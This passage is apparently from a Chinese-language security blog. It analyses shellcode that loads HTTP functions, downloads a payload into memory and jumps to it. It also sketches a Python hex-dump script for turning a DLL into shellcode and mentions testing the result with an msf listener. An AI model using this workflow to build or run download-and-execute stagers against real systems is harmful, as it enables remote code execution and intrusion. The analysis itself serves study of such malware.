BOOL bSend = HttpSendRequest(hRequest, NULL, 0, NULL, 0);
InternetReadFileA 要用于读取从 HTTP、FTP 或其他互联网协议服务中下载的数据。
|

然后通过InternetOpenFileA一步步将数据放入到036F0000地址处

对应的就是文件数据

后通过ret执行

总结
shellcode先加载dll获取实现http请求的功能函数,构造接口
/XxYC8zxaPGoc5B3legeRSwcR7RIMIIFd8Bsh_w7SrpMc2KeJtgEMZbz35cbvm6iyPbdJ2c0hyW9xfTh8PKHdD5YV8-gsKRsebqTD5aT9Ad6jcEyjo8S-h4aXzDCjWFTQnR8FkBmdAqYr
|
去访问下载文件,然后将这串代码放入到内存区域跳转依次执行指令代码
实践猜想:
获取所需要的shellcode:
def extract_hex_from_file(file_path):
with open(file_path, 'rb') as file:
byte = file.read(1)
while byte:
print(f"{byte.hex()}", end='')
byte = file.read(1)
file_path = "1.dll"
extract_hex_from_file(file_path)
|

生成可执行程序
msf监听测试


















